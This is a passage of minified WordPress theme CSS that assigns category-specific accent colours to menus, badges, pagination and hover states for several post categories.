.bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover > .title,.listing-item-tall-2.main-term-5:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover,body.category-5 .off-canvas-menu li.current-menu-item>a,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .off-canvas-menu ul.menu>li>a:hover,body.category-5 .site-header .top-menu.menu > li:hover > a,body.category-5 .archive-title .rss-link,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-5 .archive-title .rss-link,body.single-prim-cat-5 .site-header .search-container.open .search-handler,body.single-prim-cat-5 .site-header .search-container:hover .search-handler,body.single-prim-cat-5 ul.bs-shortcode-list li:before,body.single-prim-cat-5 .next-prev-post .title a:hover,body.single-prim-cat-5 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-5 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#f0512d !important}.main-menu.menu > li.menu-term-5:hover > a:before,.main-menu.menu > li.menu-term-5.current-menu-item > a:before,.main-menu.menu > li.menu-term-5.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-5 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5 > a,.widget.widget_categories li.cat-item.cat-item-5 > a:hover > .post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading > div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-5 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1,body.category-5 .archive-title .term-badges span.term-badge a:hover,body.category-5 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-5:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-5 .mega-menu,body.single-prim-cat-5 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-5 .back-top,body.single-prim-cat-5 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-5 input[type="submit"],body.single-prim-cat-5 input[type="submit"]:hover,body.single-prim-cat-5 .ajax-search-results:after,body.single-prim-cat-5 .off-canvas-inner:after,body.single-prim-cat-5 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .entry-terms.post-tags a:hover{background-color:#f0512d !important; color: #fff}.main-menu.menu > li.menu-term-5 > a > .better-custom-badge:after{border-top-color:#f0512d !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more,body.category-5,body.category-5 .bs-pinning-block.pinned .main-menu-container,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-5{border-color:#f0512d !important}body.single-prim-cat-5 ::selection{background:#f0512d !important}body.category-5 ::-moz-selection{background:#f0512d !important}.listing-item.main-term-5 .rating-bar span{background-color:#f0512d}.listing-item.main-term-5 .rating-stars span:before{color:#f0512d}.term-badges.text-badges .term-badge.term-5 a{color:#f0512d !important; background-color: transparent !important}body.single-prim-cat-5 ::-moz-selection{background:#f0512d !important} .section-heading.sh-t7 > .h-text{color:#f0512d} .section-heading.sh-t7 > .main-link > .main-term-5.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-5.h-text:before, .section-heading.sh-t7 > .main-term-5.h-text:first-child:last-child:before{background-color:#f0512d} .main-term-5.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-4 > a:hover,.main-menu.menu > li.menu-term-4:hover > a,ul.menu.footer-menu li.menu-term-4 > a:hover,.listing-item.main-term-4:hover .title a,body.category-4 .archive-title .page-heading,.listing-item-classic.main-term-4 .post-meta a:hover,.listing-item-blog.main-term-4 .post-meta a:hover,.listing-item-grid.main-term-4 .post-meta a:hover,.listing-item-text-1.main-term-4 .post-meta a:hover,.listing-item-text-2.main-term-4 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-4:hover a,.listing-mg-5-item.main-term-4:hover .title,.listing-mg-5-item.main-term-4:hover .title a:hover,.listing-item-tall-1.main-term-4:hover > .title,.listing-item-tall-2.main-term-4:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-4,.search-header .clean-button.term-4:hover,body.category-4 .off-canvas-menu li.current-menu-item>a,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .off-canvas-menu ul.menu>li>a:hover,body.category-4 .site-header .top-menu.menu > li:hover > a,body.category-4 .archive-title .rss-link,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-4 .archive-title .rss-link,body.single-prim-cat-4 .site-header .search-container.open .search-handler,body.single-prim-cat-4 .site-header .search-container:hover .search-handler,body.single-prim-cat-4 ul.bs-shortcode-list li:before,body.single-prim-cat-4 .next-prev-post .title a:hover,body.single-prim-cat-4 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-4 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-4:hover > a:before,.main-menu.menu > li.menu-term-4.current-menu-item > a:before,.main-menu.menu > li.menu-term-4.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-4 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-4 > a,.widget.widget_categories li.cat-item.cat-item-4 > a:hover > .post-count,.listing-item-text-1.main-term-4:hover .term-badges.floated .term-badge.term-4 a,.listing-item-tb-2.main-term-4:hover .term-badges.floated .term-badge a,.listing-item.main-term-4:hover a.read-more,.term-badges .term-badge.term-4 a,.archive-title .term-badges span.term-badge.term-4 a:hover,body.category-4 .archive-title .pre-title span,body.category-4 .archive-title .pre-title:after,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-4 .bs-loading > div,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-controls.main-term-4 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-4 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-4:hover .term-count,.bs-slider-2-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-4 .content-container a.read-more:hover,.bs-slider-3-item.main-term-4 .content-container a.read-more:hover,.listing-item.main-term-4 .post-count-badge.pcb-t1.pcb-s1,body.category-4 .archive-title .term-badges span.term-badge a:hover,body.category-4 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-4:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-4 .mega-menu,body.single-prim-cat-4 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-4 .back-top,body.single-prim-cat-4 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-4 input[type="submit"],body.single-prim-cat-4 input[type="submit"]:hover,body.single-prim-cat-4 .ajax-search-results:after,body.single-prim-cat-4 .off-canvas-inner:after,body.single-prim-cat-4 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-4 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-4:hover .item-inner,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-4 .content-container a.read-more,.bs-slider-3-item.main-term-4 .content-container a.read-more,body.category-4,body.category-4 .bs-pinning-block.pinned .main-menu-container,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-4{border-color:#079741 !important}body.single-prim-cat-4 ::selection{background:#079741 !important}body.category-4 ::-moz-selection{background:#079741 !important}.listing-item.main-term-4 .rating-bar span{background-color:#079741}.listing-item.main-term-4 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-4 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-4 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-4.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-4.h-text:before, .section-heading.sh-t7 > .main-term-4.h-text:first-child:last-child:before{background-color:#079741} .main-term-4.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover,body.category-20 .off-canvas-menu li.current-menu-item>a,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .off-canvas-menu ul.menu>li>a:hover,body.category-20 .site-header .top-menu.menu > li:hover > a,body.category-20 .archive-title .rss-link,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-20 .archive-title .rss-link,body.single-prim-cat-20 .site-header .search-container.open .search-handler,body.single-prim-cat-20 .site-header .search-container:hover .search-handler,body.single-prim-cat-20 ul.bs-shortcode-list li:before,body.single-prim-cat-20 .next-prev-post .title a:hover,body.single-prim-cat-20 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-20 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#c01d5a !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover,.listing-item.main-term-20 .post-count-badge.pcb-t1.pcb-s1,body.category-20 .archive-title .term-badges span.term-badge a:hover,body.category-20 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-20:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-20 .mega-menu,body.single-prim-cat-20 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-20 .back-top,body.single-prim-cat-20 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-20 input[type="submit"],body.single-prim-cat-20 input[type="submit"]:hover,body.single-prim-cat-20 .ajax-search-results:after,body.single-prim-cat-20 .off-canvas-inner:after,body.single-prim-cat-20 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .entry-terms.post-tags a:hover{background-color:#c01d5a !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#c01d5a !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more,body.category-20,body.category-20 .bs-pinning-block.pinned .main-menu-container,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-20{border-color:#c01d5a !important}body.single-prim-cat-20 ::selection{background:#c01d5a !important}body.category-20 ::-moz-selection{background:#c01d5a !important}.listing-item.main-term-20 .rating-bar span{background-color:#c01d5a}.listing-item.main-term-20 .rating-stars span:before{color:#c01d5a}.term-badges.text-badges .term-badge.term-20 a{color:#c01d5a !important; background-color: transparent !important}body.single-prim-cat-20 ::-moz-selection{background:#c01d5a !important} .section-heading.sh-t7 > .h-text{color:#c01d5a} .section-heading.sh-t7 > .main-link > .main-term-20.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-20.h-text:before, .section-heading.sh-t7 > .main-term-20.h-text:first-child:last-child:before{background-color:#c01d5a} .main-term-20.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-8 > a:hover,.main-menu.menu > li.menu-term-8:hover > a,ul.menu.footer-menu li.menu-term-8 > a:hover,.listing-item.main-term-8:hover .title a,body.category-8 .archive-title .page-heading,.listing-item-classic.main-term-8 .post-meta a:hover,.listing-item-blog.main-term-8 .post-meta a:hover,.listing-item-grid.main-term-8 .post-meta a:hover,.listing-item-text-1.main-term-8 .post-meta a:hover,.listing-item-text-2.main-term-8 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-8:hover a,.listing-mg-5-item.main-term-8:hover .title,.listing-mg-5-item.main-term-8:hover .title a:hover,.listing-item-tall-1.main-term-8:hover > .title,.listing-item-tall-2.main-term-8:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-8,.search-header .clean-button.term-8:hover,body.category-8 .off-canvas-menu li.current-menu-item>a,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .off-canvas-menu ul.menu>li>a:hover,body.category-8 .site-header .top-menu.menu > li:hover > a,body.category-8 .archive-title .rss-link,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-8 .archive-title .rss-link,body.single-prim-cat-8 .site-header .search-container.open .search-handler,body.single-prim-cat-8 .site-header .search-container:hover .search-handler,body.single-prim-cat-8 ul.bs-shortcode-list li:before,body.single-prim-cat-8 .next-prev-post .title a:hover,body.single-prim-cat-8 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-8 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-8:hover > a:before,.main-menu.menu > li.menu-term-8.current-menu-item > a:before,.main-menu.menu > li.menu-term-8.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-8 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-8 > a,.widget.widget_categories li.cat-item.cat-item-8 > a:hover > .post-count,.listing-item-text-1.main-term-8:hover .term-badges.floated .term-badge.term-8 a,.listing-item-tb-2.main-term-8:hover .term-badges.floated .term-badge a,.listing-item.main-term-8:hover a.read-more,.term-badges .term-badge.term-8 a,.archive-title .term-badges span.term-badge.term-8 a:hover,body.category-8 .archive-title .pre-title span,body.category-8 .archive-title .pre-title:after,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-8 .bs-loading > div,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-controls.main-term-8 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-8 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-8:hover .term-count,.bs-slider-2-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-8 .content-container a.read-more:hover,.bs-slider-3-item.main-term-8 .content-container a.read-more:hover,.listing-item.main-term-8 .post-count-badge.pcb-t1.pcb-s1,body.category-8 .archive-title .term-badges span.term-badge a:hover,body.category-8 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-8:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-8 .mega-menu,body.single-prim-cat-8 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-8 .back-top,body.single-prim-cat-8 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-8 input[type="submit"],body.single-prim-cat-8 input[type="submit"]:hover,body.single-prim-cat-8 .ajax-search-results:after,body.single-prim-cat-8 .off-canvas-inner:after,body.single-prim-cat-8 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-8 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-8:hover .item-inner,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-8 .content-container a.read-more,.bs-slider-3-item.main-term-8 .content-container a.read-more,body.category-8,body.category-8 .bs-pinning-block.pinned .main-menu-container,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-8{border-color:#079741 !important}body.single-prim-cat-8 ::selection{background:#079741 !important}body.category-8 ::-moz-selection{background:#079741 !important}.listing-item.main-term-8 .rating-bar span{background-color:#079741}.listing-item.main-term-8 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-8 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-8 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-8.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-8.h-text:before, .section-heading.sh-t7 > .main-term-8.h-text:first-child:last-child:before{background-color:#079741} .main-term-8.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-14 > a:hover,.main-menu.menu > li.menu-term-14:hover > a,ul.menu.footer-menu li.menu-term-14 > a:hover,.listing-item.main-term-14:hover .title a,body.category-14 .archive-title .page-heading,.listing-item-classic.main-term-14 .post-meta a:hover,.listing-item-blog.main-term-14 .post-meta a:hover,.listing-item-grid.main-term-14 .post-meta a:hover,.listing-item-text-1.main-term-14 .post-meta a:hover,.listing-item-text-2.main-term-14 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-14:hover a,.listing-mg-5-item.main-term-14:hover .title,.listing-mg-5-item.main-term-14:hover .title a:hover,.listing-item-tall-1.main-term-14:hover > .title,.listing-item-tall-2.main-term-14:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-14,.search-header .clean-button.term-14:hover,body.category-14 .off-canvas-menu li.current-menu-item>a,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .off-canvas-menu ul.menu>li>a:hover,body.category-14 .site-header .top-menu.menu > li:hover > a,body.category-14 .archive-title .rss-link,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-14 .archive-title .rss-link,body.single-prim-cat-14 .site-header .search-container.open .search-handler,body.single-prim-cat-14 .site-header .search-container:hover .search-handler,body.single-prim-cat-14 ul.bs-shortcode-list li:before,body.single-prim-cat-14 .next-prev-post .title a:hover,body.single-prim-cat-14 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-14 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-14:hover > a:before,.main-menu.menu > li.menu-term-14.current-menu-item > a:before,.main-menu.menu > li.menu-term-14.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-14 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-14 > a,.widget.widget_categories li.cat-item.cat-item-14 > a:hover > .post-count,.listing-item-text-1.main-term-14:hover .term-badges.floated .term-badge.term-14 a,.listing-item-tb-2.main-term-14:hover .term-badges.floated .term-badge a,.listing-item.main-term-14:hover a.read-more,.term-badges .term-badge.term-14 a,.archive-title .term-badges span.term-badge.term-14 a:hover,body.category-14 .archive-title .pre-title span,body.category-14 .archive-title .pre-title:after,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-14 .bs-loading > div,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-controls.main-term-14 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-14 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-14:hover .term-count,.bs-slider-2-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-14 .content-container a.read-more:hover,.bs-slider-3-item.main-term-14 .content-container a.read-more:hover,.listing-item.main-term-14 .post-count-badge.pcb-t1.pcb-s1,body.category-14 .archive-title .term-badges span.term-badge a:hover,body.category-14 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-14:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-14 .mega-menu,body.single-prim-cat-14 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-14 .back-top,body.single-prim-cat-14 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-14 input[type="submit"],body.single-prim-cat-14 input[type="submit"]:hover,body.single-prim-cat-14 .ajax-search-results:after,body.single-prim-cat-14 .off-canvas-inner:after,body.single-prim-cat-14 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-14 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-14:hover .item-inner,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-14 .content-container a.read-more,.bs-slider-3-item.main-term-14 .content-container a.read-more,body.category-14,body.category-14 .bs-pinning-block.pinned .main-menu-container,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-14{border-color:#8444a9 !important}body.single-prim-cat-14 ::selection{background:#8444a9 !important}body.category-14 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-14 .rating-bar span{background-color:#8444a9}.listing-item.main-term-14 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-14 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-14 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-14.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-14.h-text:before, .section-heading.sh-t7 > .main-term-14.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-14.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover,body.category-2 .off-canvas-menu li.current-menu-item>a,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .off-canvas-menu ul.menu>li>a:hover,body.category-2 .site-header .top-menu.menu > li:hover > a,body.category-2 .archive-title .rss-link,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-2 .archive-title .rss-link,body.single-prim-cat-2 .site-header .search-container.open .search-handler,body.single-prim-cat-2 .site-header .search-container:hover .search-handler,body.single-prim-cat-2 ul.bs-shortcode-list li:before,body.single-prim-cat-2 .next-prev-post .title a:hover,body.single-prim-cat-2 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-2 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 